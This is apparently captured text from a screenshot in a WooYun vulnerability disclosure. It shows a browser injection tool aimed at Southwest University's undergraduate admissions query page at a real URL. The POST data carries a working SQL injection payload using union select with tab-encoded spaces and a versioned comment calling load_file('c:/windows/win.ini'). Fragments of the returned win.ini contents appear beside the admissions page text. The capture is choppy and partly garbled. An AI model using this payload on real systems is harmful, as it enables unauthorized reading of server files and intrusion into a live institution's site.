 ad URL (...
http://bkzsw.swu.edu.cn/zsjh/index.php
lit URL (S)
ecute (X)
Enable Post data
Enable Referrer
ata
nf=2011
&ss=%E5%8C%97%E4%BA%AC
&kl=%E6%90%86%E5%B7%A5'%09union%09select%09/*!30788load_file('c:/windows/win.ini'),2,3,4,5,6,7*/%23
南大學
本科招生网
公告
报考指南
招生计划
往年录取
网上报名
专业速览
百年西大
求学西
西南大学本科生招生历年招生计划查询
年份：
2011年
省市：
北京
科类：
请选择科类
年份
省市
批次
科类
专业名称
; for 16-bit app support
[fonts] [extensions] [mci
extensions] [files] [Mail]
MAPI=1 [MCI
Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
www.wooyun.org